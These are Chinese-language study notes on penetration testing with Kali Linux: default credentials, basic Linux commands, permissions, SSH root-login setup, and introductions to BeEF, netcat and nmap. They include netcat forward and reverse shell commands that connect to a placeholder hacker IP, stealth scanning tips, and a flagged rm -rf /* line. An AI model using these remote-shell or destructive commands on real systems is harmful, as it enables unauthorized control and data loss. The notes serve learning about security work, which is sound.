渗透测试系统以及渗透工具的了解

入侵类操作系统

承载工具比较多



kali

基于linux

一般安装方式:

1 通过install安装【但容易被追踪】

2 live光盘启动:iso光盘镜像——live方式启动,一切行为都是在内存里的,断电消失。

linux权限

kali2020以后

用户名密码都是kali

kali2019以下

用户名root 密码toor

$ #普通用户权限

sudo su #提权命令

\# #root权限(机器&人类可用最高权限)

常用工具

分析\后门\逆向等常用工具 kali linux

Linux常用命令

sudo su #提权命令

ifconfig #查看ip地址

whoami #查看自己是谁,当前用户

pwd #查看当前所在目录

cd .. #退一格

(在linux的世界里/是最上层目录)

. #当前目录下

ls #查看当前目录

ls -la #查看详细信息

mkdir test #新建文件夹,名字叫test

touch 1.txt #新建文件1.txt

vi 1.txt #使用vi编辑东西

#vi是一个命令行编辑器

#按下i进入insert模式

#esc---:wq 保存退出 :q! 不保存退出

cat 1.txt #看一下1.txt内容

tac 1.txt #从后往前看一下1.txt内容

cp [被复制的人] [复制的位置] #复制

mv [被剪切的人] [目标位置] #剪切/改名

rm [目标] #删除

rm -rf [目标] #全部删除并且不询问

(rm -rf /* #危险命令-删库-强行删除根目录下所有内容)

find [要在哪个地方查找] -name [查找的文件名] #找东西

ps #查看进程(任务管理器)

ps -ef #查看所有进程

top #看进程(动态进程的任务管理器)

ctrl+c #结束

ps -ef | grep [条件] #筛选符合条件关键词的进程

ps -ef | grep bash #在所有进程里面查看名字叫bash的

# | = 叫管道符,把左边命令执行的结果给右边

echo #回显,引号用于区分,不会

echo haha > 1.txt #在1.txt里写入haha(覆盖)

echo haha >> 1.txt #追加

uname #查看操作系统

uname -a #查看详细信息

chmod [权限数字] [目标文件] #修改权限

chmod 755 -R [文件夹] #修改文件夹内所有东西的权限

防火墙

service iptables start/stop #开启/关闭防火墙

chkconfig iptables on/off #永久开启/关闭

passwd 修改密码

权限

d r-x r-x r-x 13 root root 0 Nov 3 11:22 sys

A B C D E F

d 文件夹

- 文件

l 链接

r=read=4

w=write=2

x=execute=1

A=所有者权限

B=所有者所在组权限

C=其他人权限

D=所有人

E=所有人所在的组

F=文件名

rwxr--r-x

745



配置ssh

vi /etc/ssh/sshd_config #修改ssh

去掉Port 22前的#



PermitRootLogin去掉前面#并确保yes



PubKeyAuthentication去掉#并确保yes



保证GSSAPI这三条前都是#

修改完后保存退出

systemctl restart ssh/sshd #重启ssh(新版)

/etc/init.d/ssh restart #(旧版)

之后使用bitvise连接

修改更新源

默认下载地址:

/etc/apt/sources.list

打开文件后将其更新源改为国内,比如阿里的:

(网上搜索kali更新源,复制粘贴下来上传到文件里)

deb http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

deb-src http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

然后让它自己更新一下:

apt-get update #更新

工具

安装beef

apt-get install beef-xss #2019版本以后(老版本有)

nc

黑客的最终目标是控制目标电脑的cmd/powershell

黑客的最终目标是控制目标电脑的cmd/powershell

微软觉得cmd权限和可以做的事太少了就弄了一个powershell

nc(瑞士军刀)(Windows和linux都可用的一个软件,用于控制目标电脑的cmd/powershell)

开源

netcat

nc的安装:

kali自带,输入nc即可

Windows需要下载,解压后在当前目录下打开命令行,输入nc即可

nc的使用:

1 普通发送文字–互相通信:

服务端(被连接者):

nc -l -p 4444 #监听444端口

客户端(连接者):

nc -nv [服务端ip] 4444 #连接服务端的444端口

2 远程控制:

正向控制:

目标:

nc -lp 3333 -e cmd #lp监听3333端口,如果有人连接我的3333端口,就把cmd反传给黑客执行

黑客:

nc -nv [目标Ip] 3333 #黑客就可以连接目标的cmd

反向控制:(大多数)

黑客:

nc -lp 3333 #监听自己的3333端口

目标:

nc -nv [黑客ip] 3333 -e cmd #连接黑客的3333端口并且执行了cmd

如果是入侵linux系统,那么需要执行的是bash(等同于Windows的cmd)

-c bash

#等同于 -e cmd

Nmap

nmap全世界最厉害的扫描器:主机发现

端口扫描

版本侦测

操作系统指纹识别

nmap [目标ip或目标网段192.168.1.0/24或目标网段192.168.1.1-24] #普通扫描

-sT #tcp扫描,普通扫描

nmap -sT [目标ip]

-sS #隐秘扫描(不形成三次握手),不建立tcp连接,所以不会在防火墙上留下痕迹

-sL [考虑扫一个网段] #list scan列表扫描,主要用于主机发现

nmap -sL 192.168.1.1-254

-sn #ping scan(ping扫描)只发现主机不扫描端口

-Pn #将所有主机都假定为开机,跳过主机发现过程

-P0 #使用ip协议探测主机是否开启

-sU #使用udp扫描

-p [指定扫描哪些端口]

-O #识别操作系统